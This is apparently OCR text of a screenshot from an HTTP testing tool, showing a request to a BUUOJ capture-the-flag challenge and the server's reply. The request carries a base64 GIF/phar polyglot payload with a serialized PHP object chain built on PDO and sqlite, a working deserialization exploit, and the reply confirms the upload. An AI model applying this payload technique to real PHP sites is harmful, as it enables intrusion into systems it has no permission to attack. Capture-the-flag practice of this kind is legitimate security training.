 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /welcome.php HTTP/1.1
2 Host ? : 8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
3 Cookie: PHPSESSID=atjtrvp3vn7qke1ftssthanlg5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/
20100101 Firefox/135.0
5 Content-Type: application/x-www-form-urlencoded
6 Upgrade-Insecure-Requests: 1
7 Priority: u=0, i
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Referer: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81/
welcome.php
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept-Encoding: gzip, deflate
12 Origin: http://8021a536-bf6f-4b98-8562-0cca28d98a28.node5.buuoj.cn:81
13 Content-Length auto : 38
14
15 action=message&
encodedMessage=R0lGODlhPD9waHAgX19IQUxUX0NPTVBJTEVSKCk7ID8%2BDQqkAQAAAQAAABEA
AAABAAAAAABxAQAATzo0OiJVc2VyIjo1OntzOjEwOiIAVXNlcgBjb25uIjtPOjExOiJQRE9fY29ub
mVjdCI6Mzp7czoxNjoiAFBET19jb25uZWN0AHBkbyI7TjtzOjExOiJjb25fb3B0aW9ucyI7YTo0On
tzOjM6ImRzbiI7czo2MToic3FsaXRlOi92YXIvd3d3L2h0bWwvdHh0LzRlMTE4OTgwNTc4ZDRjOTA
zYmQ2YTM2YjUxYzkzZGExLnR4dCI7czo4OiJ1c2VybmFtZSI7czowOiIiO3M6ODoicGFzc3dvcmQi
O3M6MDoiIjtzOjc6Im9wdGlvbnMiO2E6MTp7aToxOTtpOjI2MjE1Mjt9fXM6Mzoic210IjtOO31zO
jExOiIAVXNlcgB0YWJsZSI7czo1OiJ1c2VycyI7czoyOiJpZCI7TjtzOjg6InVzZXJuYW1lIjtzOj
ExOiJVc2VyTWVzc2FnZSI7czo4OiJwYXNzd29yZCI7Tjt9BQAAAGEudHh0DQAAACrvpWcNAAAAQIk
nUbYBAAAAAAAAYWFhYWFhYWFhYWFhYdNO5rCJ%2BTUk5xVaJu2TJyrbDM8RUIpbKUVQjV0B312KAw
AAAEdCTUI%3D
Responses 2469bytes / 51ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 07 Feb 2025 11:32:15 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 Cache-Control: no-cache
12 Content-Length: 2469
13
14 messagewrite messageing留言已写入: ./txt/
21b1426617c255b29f086e167c7d142a.txt
15 <!DOCTYPE html>
16 <html lang="en">
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
20 <title>留言板</title>
21 <script>
22
23 function encodeBase64(input) {
24 return btoa(unescape(encodeURIComponent(input)));
25 }